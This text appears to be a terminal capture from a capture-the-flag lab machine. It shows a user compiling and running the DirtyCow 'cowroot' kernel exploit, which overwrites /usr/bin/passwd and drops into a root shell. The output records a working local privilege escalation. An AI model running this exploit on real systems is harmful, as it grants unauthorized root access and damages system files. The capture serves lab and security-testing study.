 paul@pluck:/tmp$ gcc -pthread -o cowroot cowroot.c
cowroot.c: In function ‘procselfmemThread’:
cowroot.c:98:17: warning: passing argument 2 of ‘lseek’ makes integer from point
er without a cast [-Wint-conversion]
         lseek(f,map,SEEK_SET);
                 ^~~
In file included from cowroot.c:27:0:
/usr/include/unistd.h:337:16: note: expected ‘__off_t {aka long int}’ but argume
nt is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^~~~~
cowroot.c: In function ‘main’:
cowroot.c:135:5: warning: implicit declaration of function ‘asprintf’ [-Wimplici
t-function-declaration]
     asprintf(&backup, "cp %s /tmp/bak", suid_binary);
     ^~~~~~~~
cowroot.c:139:5: warning: implicit declaration of function ‘fstat’ [-Wimplicit-f
unction-declaration]
     fstat(f,&st);
     ^~~~~
cowroot.c:141:30: warning: format ‘%d’ expects argument of type ‘int’, but argum
ent 2 has type ‘__off_t {aka long int}’ [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
                              ^
paul@pluck:/tmp$ ls
cowroot
cowroot.c
systemd-private-a3ca667970b9426ca7f7938bcdb46e31-systemd-timesyncd.service-rXdWk
I
paul@pluck:/tmp$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@pluck:/tmp#